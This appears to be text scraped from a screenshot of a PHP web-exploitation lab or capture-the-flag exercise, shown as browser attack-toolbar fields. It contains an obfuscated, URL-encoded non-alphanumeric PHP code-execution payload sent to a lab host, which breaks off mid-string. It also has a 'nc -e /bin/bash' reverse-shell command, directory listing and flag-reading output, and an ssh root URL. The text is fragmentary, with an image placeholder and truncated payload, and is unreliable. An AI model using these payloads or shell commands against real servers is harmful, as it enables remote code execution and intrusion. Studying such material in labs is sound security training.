 Load URL
Split URL
Execute
http://192.168.248.130:18082/class11/1.php?
cmd=%24_%3D%5B%5D."%3B%24___%3D%24_%5B%24__%5D%3B%24__%3D%24___%3B%24_%3D%24___%
3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B%24__%3B%2B%2B
Post data
Referer
User Agent
Cookies
Add Header
Clear All
_=nc -e /bin/bash
ls
1.php
2.php
3.php
4.php
flag.php
cat /flag
falg={benben love dazhuang}
ssh://root@121.40.70.148:22
SSH2